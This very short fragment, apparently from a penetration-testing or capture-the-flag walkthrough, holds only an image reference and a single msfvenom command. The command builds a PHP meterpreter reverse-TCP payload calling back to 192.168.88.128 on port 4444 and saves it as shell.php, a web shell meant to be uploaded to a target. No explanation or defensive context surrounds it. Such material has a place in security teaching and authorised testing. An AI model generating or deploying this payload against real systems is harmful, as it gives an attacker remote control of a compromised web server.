 msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.88.128 LPORT=4444 -f raw > shell.php